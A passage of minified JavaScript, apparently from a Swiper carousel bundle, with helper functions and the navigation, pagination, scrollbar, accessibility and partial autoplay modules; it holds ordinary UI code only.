HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function Ys(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&!$s(s)){const n=Object.keys(Object(s)).filter(e=>t.indexOf(e)<0);for(let t=0,r=n.length;t<r;t+=1){const r=n[t],a=Object.getOwnPropertyDescriptor(s,r);void 0!==a&&a.enumerable&&(Ws(e[r])&&Ws(s[r])?s[r].__swiper__?e[r]=s[r]:Ys(e[r],s[r]):!Ws(e[r])&&Ws(s[r])?(e[r]={},s[r].__swiper__?e[r]=s[r]:Ys(e[r],s[r])):e[r]=s[r])}}}return e}function Ks(e,t,n){e.style.setProperty(t,n)}function Js(e){let{swiper:t,targetPosition:n,side:s}=e;const r=Vs(),a=-t.translate;let o,i=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",r.cancelAnimationFrame(t.cssModeFrameID);const c=n>a?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===i&&(i=o);const e=Math.max(Math.min((o-i)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=a+c*(n-a);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[s]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[s]:p})}),void r.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=r.requestAnimationFrame(u)};u()}function Xs(e,t){void 0===t&&(t="");const n=Vs(),s=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&s.push(...e.assignedElements()),t?s.filter(e=>e.matches(t)):s}function Zs(e){try{return}catch(e){}}function Qs(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:Hs(t)),n}function er(e,t){return Vs().getComputedStyle(e,null).getPropertyValue(t)}function tr(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function nr(e,t){const n=[];let s=e.parentElement;for(;s;)t?s.matches(t)&&n.push(s):n.push(s),s=s.parentElement;return n}function sr(e,t){t&&e.addEventListener("transitionend",function n(s){s.target===e&&(t.call(e,s),e.removeEventListener("transitionend",n))})}function rr(e,t,n){const s=Vs();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function ar(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function or(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}function ir(e,t,n,s){return e.params.createElements&&Object.keys(s).forEach(r=>{if(!n[r]&&!0===n.auto){let a=Xs(e.el,`.${s[r]}`)[0];a||(a=Qs("div",s[r]),a.className=s[r],e.el.append(a)),n[r]=a,t[r]=a}}),n}function lr(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;function a(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const s=t.params.navigation;(e=ar(e)).forEach(e=>{e&&(e.classList[n?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](s.lockClass))})}function i(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),r("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),r("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=ir(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=a(e.nextEl),s=a(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:s}),n=ar(n),s=ar(s);const r=(n,s)=>{n&&n.addEventListener("click","next"===s?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach(e=>r(e,"next")),s.forEach(e=>r(e,"prev"))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=ar(e),n=ar(n);const s=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),n.forEach(e=>s(e,"prev"))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},s("init",()=>{!1===t.params.navigation.enabled?p():(d(),i())}),s("toEdge fromEdge lock unlock",()=>{i()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:e,prevEl:n}=t.navigation;e=ar(e),n=ar(n),t.enabled?i():[...e,...n].filter(e=>!!e).forEach(e=>e.classList.add(t.params.navigation.lockClass))}),s("click",(e,n)=>{let{nextEl:s,prevEl:a}=t.navigation;s=ar(s),a=ar(a);const o=n.target;let i=a.includes(o)||s.includes(o);if(t.isElement&&!i){const e=n.path||n.composedPath&&n.composedPath();e&&(i=e.find(e=>s.includes(e)||a.includes(e)))}if(t.params.navigation.hideOnClick&&!i){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;s.length?e=s[0].classList.contains(t.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(t.params.navigation.hiddenClass)),r(!0===e?"navigationShow":"navigationHide"),[...s,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(t.params.navigation.hiddenClass))}});const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),i()},disable:p,update:i,init:d,destroy:u})}function cr(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function dr(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`,paginationDisabledClass:`${a}-disabled`}}),t.pagination={el:null,bullets:[]};let i=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:s}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${s}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${s}-${n}-${n}`))}function d(e){const n=e.target.closest(cr(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const s=tr(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===s)return;const e=(r=t.realIndex,a=s,o=t.slides.length,(a%=o)===1+(r%=o)?"next":a===r-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(s)}else t.slideTo(s);var r,a,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let s,a,d=t.pagination.el;d=ar(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(a=t.previousRealIndex||0,s=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(s=t.snapIndex,a=t.previousSnapIndex):(a=t.previousIndex||0,s=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const r=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=rr(r[0],t.isHorizontal()?"width":"height",!0),d.forEach(e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"}),n.dynamicMainBullets>1&&void 0!==a&&(i+=s-(a||0),i>n.dynamicMainBullets-1?i=n.dynamicMainBullets-1:i<0&&(i=0)),l=Math.max(s-i,0),u=l+(Math.min(r.length,n.dynamicMainBullets)-1),p=(u+l)/2),r.forEach(e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),d.length>1)r.forEach(e=>{const r=tr(e);r===s?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(r>=l&&r<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),r===l&&c(e,"prev"),r===u&&c(e,"next"))});else{const e=r[s];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&r.forEach((e,t)=>{e.setAttribute("part",t===s?"bullet-active":"bullet")}),n.dynamicBullets){const e=r[l],t=r[u];for(let e=l;e<=u;e+=1)r[e]&&r[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const s=Math.min(r.length,n.dynamicMainBullets+4),a=(o*s-o)/2-p*o,i=e?"right":"left";r.forEach(e=>{e.style[t.isHorizontal()?i:"top"]=`${a}px`})}}d.forEach((e,a)=>{if("fraction"===n.type&&(e.querySelectorAll(cr(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(s+1)}),e.querySelectorAll(cr(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(p)})),"progressbar"===n.type){let r;r=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const a=(s+1)/p;let o=1,i=1;"horizontal"===r?o=a:i=a,e.querySelectorAll(cr(n.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${i})`,e.style.transitionDuration=`${t.params.speed}ms`})}"custom"===n.type&&n.renderCustom?(or(e,n.renderCustom(t,s+1,p)),0===a&&r("paginationRender",e)):(0===a&&r("paginationRender",e),r("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)})}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let s=t.pagination.el;s=ar(s);let a="";if("bullets"===e.type){let s=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&s>n&&(s=n);for(let n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(t,n,e.bulletClass):a+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],s.forEach(n=>{"custom"!==e.type&&or(n,a||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(cr(e.bulletClass)))}),"custom"!==e.type&&r("paginationRender",s[0])}function m(){t.params.pagination=ir(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"==typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!=typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find(e=>nr(e,".swiper")[0]===t.el))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=ar(n),n.forEach(n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),i=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)}))}function g(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=ar(n),n.forEach(n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))})),t.pagination.bullets&&t.pagination.bullets.forEach(t=>t.classList.remove(...e.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=ar(n),n.forEach(n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),s("init",()=>{!1===t.params.pagination.enabled?f():(m(),p(),u())}),s("activeIndexChange",()=>{void 0===t.snapIndex&&u()}),s("snapIndexChange",()=>{u()}),s("snapGridLengthChange",()=>{p(),u()}),s("destroy",()=>{g()}),s("enable disable",()=>{let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass)))}),s("lock unlock",()=>{u()}),s("click",(e,n)=>{const s=n.target,a=ar(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&a&&a.length>0&&!s.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&s===t.navigation.nextEl||t.navigation.prevEl&&s===t.navigation.prevEl))return;const e=a[0].classList.contains(t.params.pagination.hiddenClass);r(!0===e?"paginationShow":"paginationHide"),a.forEach(e=>e.classList.toggle(t.params.pagination.hiddenClass))}});const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList.add(t.params.pagination.paginationDisabledClass))),g()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=ar(e),e.forEach(e=>e.classList.remove(t.params.pagination.paginationDisabledClass))),m(),p(),u()},disable:f,render:p,update:u,init:m,destroy:g})}function ur(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a=Bs();let o,i,l,c,d=!1,u=null,p=null;function m(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n}=t,{dragEl:s,el:r}=e,a=t.params.scrollbar,o=t.params.loop?t.progressLoop:t.progress;let c=i,d=(l-i)*o;n?(d=-d,d>0?(c=i-d,d=0):-d+i>l&&(c=l+d)):d<0?(c=i+d,d=0):d+i>l&&(c=l-d),t.isHorizontal()?(s.style.transform=`translate3d(${d}px, 0, 0)`,s.style.width=`${c}px`):(s.style.transform=`translate3d(0px, ${d}px, 0)`,s.style.height=`${c}px`),a.hide&&(clearTimeout(u),r.style.opacity=1,u=setTimeout(()=>{r.style.opacity=0,r.style.transitionDuration="400ms"},1e3))}function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:n,el:s}=e;n.style.width="",n.style.height="",l=t.isHorizontal()?s.offsetWidth:s.offsetHeight,c=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),i="auto"===t.params.scrollbar.dragSize?l*c:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n.style.width=`${i}px`:n.style.height=`${i}px`,s.style.display=c>=1?"none":"",t.params.scrollbar.hide&&(s.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function f(e){return t.isHorizontal()?e.clientX:e.clientY}function v(e){const{scrollbar:n,rtlTranslate:s}=t,{el:r}=n;let a;a=(f(e)-function(e){const t=Vs(),n=Bs(),s=e.getBoundingClientRect(),r=n.body,a=e.clientTop||r.clientTop||0,o=e.clientLeft||r.clientLeft||0,i=e===t?t.scrollY:e.scrollTop,l=e===t?t.scrollX:e.scrollLeft;return{top:s.top+i-a,left:s.left+l-o}}(r)[t.isHorizontal()?"left":"top"]-(null!==o?o:i/2))/(l-i),a=Math.max(Math.min(a,1),0),s&&(a=1-a);const c=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*a;t.updateProgress(c),t.setTranslate(c),t.updateActiveIndex(),t.updateSlidesClasses()}function h(e){const n=t.params.scrollbar,{scrollbar:s,wrapperEl:a}=t,{el:i,dragEl:l}=s;d=!0,o=e.target===l?f(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.style.transitionDuration="100ms",l.style.transitionDuration="100ms",v(e),clearTimeout(p),i.style.transitionDuration="0ms",n.hide&&(i.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),r("scrollbarDragStart",e)}function y(e){const{scrollbar:n,wrapperEl:s}=t,{el:a,dragEl:o}=n;d&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),s.style.transitionDuration="0ms",a.style.transitionDuration="0ms",o.style.transitionDuration="0ms",r("scrollbarDragMove",e))}function b(e){const n=t.params.scrollbar,{scrollbar:s,wrapperEl:a}=t,{el:o}=s;d&&(d=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",a.style.transitionDuration=""),n.hide&&(clearTimeout(p),p=Gs(()=>{o.style.opacity=0,o.style.transitionDuration="400ms"},1e3)),r("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function w(e){const{scrollbar:n,params:s}=t,r=n.el;if(!r)return;const o=r,i=!!s.passiveListeners&&{passive:!1,capture:!1},l=!!s.passiveListeners&&{passive:!0,capture:!1};if(!o)return;const c="on"===e?"addEventListener":"removeEventListener";o[c]("pointerdown",h,i),a[c]("pointermove",y,i),a[c]("pointerup",b,l)}function _(){const{scrollbar:e,el:n}=t;t.params.scrollbar=ir(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const s=t.params.scrollbar;if(!s.el)return;let r,o;if("string"==typeof s.el&&t.isElement&&(r=t.el.querySelector(s.el)),r||"string"!=typeof s.el)r||(r=s.el);else if(r=a.querySelectorAll(s.el),!r.length)return;t.params.uniqueNavElements&&"string"==typeof s.el&&r.length>1&&1===n.querySelectorAll(s.el).length&&(r=n.querySelector(s.el)),r.length>0&&(r=r[0]),r.classList.add(t.isHorizontal()?s.horizontalClass:s.verticalClass),r&&(o=r.querySelector(cr(t.params.scrollbar.dragClass)),o||(o=Qs("div",t.params.scrollbar.dragClass),r.append(o))),Object.assign(e,{el:r,dragEl:o}),s.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&w("on"),r&&r.classList[t.enabled?"remove":"add"](...Hs(t.params.scrollbar.lockClass))}function x(){const e=t.params.scrollbar,n=t.scrollbar.el;n&&n.classList.remove(...Hs(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&w("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},s("changeDirection",()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:n}=t.scrollbar;n=ar(n),n.forEach(n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)})}),s("init",()=>{!1===t.params.scrollbar.enabled?S():(_(),g(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{g()}),s("setTranslate",()=>{m()}),s("setTransition",(e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=`${e}ms`)}(n)}),s("enable disable",()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...Hs(t.params.scrollbar.lockClass))}),s("destroy",()=>{x()});const S=()=>{t.el.classList.add(...Hs(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...Hs(t.params.scrollbar.scrollbarDisabledClass)),x()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...Hs(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...Hs(t.params.scrollbar.scrollbarDisabledClass)),_(),g(),m()},disable:S,updateSize:g,setTranslate:m,init:_,destroy:x})}function pr(e){let{swiper:t,extendParams:n,on:s}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let r,a,o=null,i=(new Date).getTime();function l(e){const t=o;0!==t.length&&or(t,e)}function c(e){(e=ar(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function d(e){(e=ar(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function u(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("role",t)})}function p(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function m(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function g(e){(e=ar(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function f(e){(e=ar(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,s=e.target;if(!t.pagination||!t.pagination.el||s!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(cr(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=ar(t.navigation.prevEl);ar(t.navigation.nextEl).includes(s)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(s)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&s.matches(cr(t.params.pagination.bulletClass))&&s.click()}}function h(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return h()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",v)),m(e,n),function(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-controls",t)})}(e,t)},w=e=>{a&&a!==e.target&&!a.contains(e.target)&&(r=!0),t.a11y.clicked=!0},_=()=>{r=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{t.destroyed||(t.a11y.clicked=!1)})})},x=e=>{i=(new Date).getTime()},S=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-i<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;a=n;const s=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);s||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame(()=>{r||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),r=!1)}))},C=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach((s,r)=>{const a=t.params.loop?parseInt(s.getAttribute("data-swiper-slide-index"),10):r;m(s,e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,n))})},E=()=>{const e=t.params.a11y;t.el.append(o);const n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&m(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const s=t.wrapperEl,r=e.id||s.getAttribute("id")||`swiper-wrapper-${a=16,void 0===a&&(a=16),"x".repeat(a).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`;var a;const i=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=r,ar(s).forEach(e=>{e.setAttribute("id",l)}),function(e,t){(e=ar(e)).forEach(e=>{e.setAttribute("aria-live",t)})}(s,i),C();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=ar(c),d=ar(d),c&&c.forEach(t=>b(t,r,e.nextSlideMessage)),d&&d.forEach(t=>b(t,r,e.prevSlideMessage)),y()){ar(t.pagination.el).forEach(e=>{e.addEventListener("keydown",v)})}Bs().addEventListener("visibilitychange",x),t.el.addEventListener("focus",S,!0),t.el.addEventListener("focus",S,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",_,!0)};s("beforeInit",()=>{o=Qs("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")}),s("afterInit",()=>{t.params.a11y.enabled&&E()}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{t.params.a11y.enabled&&C()}),s("fromEdge toEdge afterInit lock unlock",()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(g(n),d(n)):(f(n),c(n))),e&&(t.isEnd?(g(e),d(e)):(f(e),c(e)))}()}),s("paginationUpdate",()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;h()&&t.pagination.bullets.forEach(n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),m(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,tr(n)+1)))),n.matches(cr(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")})}()}),s("destroy",()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=ar(e),n=ar(n),e&&e.forEach(e=>e.removeEventListener("keydown",v)),n&&n.forEach(e=>e.removeEventListener("keydown",v)),y()&&ar(t.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)});Bs().removeEventListener("visibilitychange",x),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",S,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",_,!0))}()})}function mr(e){let t,n,{swiper:s,extendParams:r,on:a,emit:o,params:i}=e;s.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,m,g,f,v=i&&i.autoplay?i.autoplay.delay:3e3,h=i&&i.autoplay?i.autoplay.delay:3e3,y=(new Date).getTime();function b(e){s&&!s.destroyed&&s.wrapperEl&&e.target===s.wrapperEl&&(s.wrapperEl.removeEventListener("transitionend",b),f||e.detail&&e.detail.bySwiperTouchMove||E())}const w=()=>{if(s.destroyed||!s.autoplay.running)return;s.autoplay.paused?c=!0:c&&(h=l,c=!1);const e=s.autoplay.paused?l:y+h-(new 